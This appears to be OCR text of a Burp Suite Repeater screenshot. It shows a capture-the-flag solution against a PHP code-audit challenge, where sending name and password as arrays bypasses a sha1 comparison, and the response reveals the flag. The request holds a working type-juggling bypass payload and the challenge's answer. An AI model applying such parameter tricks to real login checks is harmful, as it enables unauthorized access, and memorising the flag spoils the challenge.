 Burp Suite Professional v2.0.08beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Deserialization Scanner
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://ctf5.shiyanbar.com ?
Request
Raw Params Headers Hex
GET /web/false.php?name[]=2&password[]=1 HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/false.php
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 14 Nov 2018 12:40:06 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 104
Connection: close
Content-Type: text/html
<html>
<head>
<title>PHP Code Audit</title>
</head>
<body><br/>
<center>
Flag: CTF{t3st_th3_Sha1}
? < + > Type a search term 0 matches
Done 308 bytes | 22 millis